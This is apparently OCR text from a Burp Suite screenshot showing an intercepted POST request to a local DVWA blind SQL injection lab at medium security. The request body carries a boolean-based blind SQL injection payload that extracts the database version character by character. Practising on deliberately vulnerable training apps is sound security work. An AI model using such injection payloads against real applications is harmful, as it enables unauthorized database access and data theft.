 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 POST /DVWA/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: localhost
3 Content-Length: 18
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/DVWA/vulnerabilities/sqli_blind/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=m3vkmprut9p2j9lvbbi9sh3i47; security=medium
21 Connection: close
22
23 id=1 and ascii(substr((select version()),1,1)) = 53 #&Submit=Submit
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 2
Request Headers 20
? Search... 0 matches